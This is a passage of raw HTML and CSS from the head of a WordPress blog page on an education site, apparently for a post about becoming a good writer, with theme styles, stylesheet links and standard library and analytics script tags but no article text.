2,1fr );}}@media (max-width:544px){.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-above-footer-wrap[data-section="section-above-footer-builder"]{padding-top:50px;padding-bottom:20px;}.site-above-footer-wrap[data-section="section-above-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-above-footer-wrap[data-section="section-above-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-above-footer-wrap[data-section="section-above-footer-builder"]{display:grid;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"].footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"].footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"].footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"].footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"].footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"].footer-widget-area-inner{text-align:center;}}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}.ast-footer-row-inline .footer-widget-area.widget-area.site-footer-focus-item{width:100%;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0, -2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:#f4f4f4;background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:#f4f4f4;background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none;}}.ast-separate-container.ast-two-container #secondary .widget{background-color:#f4f4f4;background-image:none;}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:70px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:#ffffff;background-image:none;}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:#fd4f4f;border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:#fd4f4f;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:#fd4f4f;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}.ast-below-header .main-header-bar-navigation{height:100%;}.ast-header-break-point .ast-mobile-header-wrap .ast-below-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item .menu-link{border:none;}.ast-header-break-point .ast-mobile-header-wrap .ast-below-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item-has-children > .ast-menu-toggle::before{font-size:.6rem;}.ast-header-break-point .ast-mobile-header-wrap .ast-below-header-wrap .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before{transform:rotateX(180deg);}#masthead .ast-mobile-header-wrap .ast-below-header-bar{padding-left:20px;padding-right:20px;}.ast-mobile-header-wrap .ast-below-header-bar ,.ast-below-header-bar .site-below-header-wrap{min-height:60px;}.ast-desktop .ast-below-header-bar .main-header-menu > .menu-item{line-height:60px;}.ast-desktop .ast-below-header-bar .ast-header-woo-cart,.ast-desktop .ast-below-header-bar .ast-header-edd-cart{line-height:60px;}.ast-below-header-bar{border-bottom-width:0px;border-bottom-color:var(--ast-global-color-5);border-bottom-style:solid;}.ast-below-header-bar{background-color:var(--ast-global-color-5);background-image:none;}.ast-header-break-point .ast-below-header-bar{background-color:var(--ast-global-color-5);}.ast-below-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-below-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-below-header-bar{display:grid;}}
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='https://blog.10minuteschool.com/wp-content/astra-local-fonts/astra-local-fonts.css?ver=4.11.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blog.10minuteschool.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='swiper_style-css' href='https://unpkg.com/swiper@7/swiper-bundle.min.css?ver=6.8.2' media='all' />
<link rel='stylesheet' id='10-minute-school-blog-theme-css-css' href='https://blog.10minuteschool.com/wp-content/themes/tenms-blog/style.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='10-minute-school-blog-theme-main-css' href='https://blog.10minuteschool.com/wp-content/themes/tenms-blog/tenms-blog.css?ver=6.8.2' media='all' />
<!--[if IE]>
<script src="https://blog.10minuteschool.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.11.9" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);
</script>
<![endif]-->
<script src="https://blog.10minuteschool.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/analytics-talk-content-tracking.js?ver=1.21.1" id="gtm4wp-scroll-tracking-js"></script>
<script src="https://blog.10minuteschool.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://blog.10minuteschool.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://blog.10minuteschool.com/wp-content/themes/tenms-blog/assets/js/tenms-script.js?ver=1.0.1" id="tenms_script-js"></script>
<script src="https://unpkg.com/swiper@7/swiper-bundle.min.js?ver=6.8.2" id="swiper_script-js"></script>
<link rel="https://api.w.org/" href="https://blog.10minuteschool.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.10minuteschool.com/wp-json/wp/v2/posts/40989" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.10minuteschool.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel='shortlink' href='https://blog.10minuteschool.com/?p=40989' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blog.10minuteschool.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.10minuteschool.com%2Fhow-to-be-a-good-writer%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blog.10minuteschool.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.10minuteschool.com%2Fhow-to-be-a-good-writer%2F&#038;format=xml" />
<meta property="fb:app_id" content="926204840736566"/><meta name="theme-color" content="#444444">
<meta name="google-site-verification" content="quqhDnnwodpE4C_bPsGunBEINU8ebYCyA4qZ1rK4Lk8" />		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "g190ymfdre");
		</script>
